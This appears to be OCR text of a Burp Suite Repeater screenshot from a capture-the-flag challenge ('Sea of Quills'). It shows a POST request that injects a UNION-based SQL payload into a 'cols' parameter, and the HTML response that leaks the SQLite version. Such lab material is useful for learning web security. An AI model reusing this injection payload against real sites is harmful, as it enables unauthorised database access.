 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▾ > | ▾ Target: https://seaofquills.2021.chall.actf.co ?
Request
Raw Params Headers Hex
POST /quills HTTP/1.1
Host: seaofquills.2021.chall.actf.co
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://seaofquills.2021.chall.actf.co/quills
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Origin: https://seaofquills.2021.chall.actf.co
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
limit=1&offset=1&cols=sqlite_version() union select 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html>
<head>
<title>Sea of Quills</title>
<link rel="stylesheet" href="https://unpkg.com/tachyons@4.12.0/css/tachyons.min.css"/>
</head>
<body class="georgia h-100 w-100">
<nav class="dt w-100 border-box pa3 mb3">
<a class="dtc v-mid mid-gray link dim w-25" href="#" title="Home">
<img
src="https://prodimage.images-bn.com/pimages/9780765598677_p0_v2_s1200x630.jpg" class="dib w3 h3 br-100">
</a>
<div class="dtc v-mid w-75 tr">
<a class="link dim dark-gray f4 f3-ns dib mr3 mr4-ns" href="/">Home</a>
<a class="link dim dark-gray f4 f3-ns dib" href="/quills">Explore</a>
</div>
</nav>
<!-- <marquee class="red pa2 f3">NOTICE:sometimes the Car runs away and does not come back
(ever!!!!) I'm still looking for a fix SORRY</marquee> -->
<div class="container h-100 w-50 center f3">
Selected quills:
<br /><br />
<ul class="list pl0">
<img src="3.27.2" class="w3 h3">
<li class="pb5 pl3"> <ul><li></li></ul></li><br />
</ul>
<a href="/quills" class="link">Search again!</a>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,359 bytes | 320 millis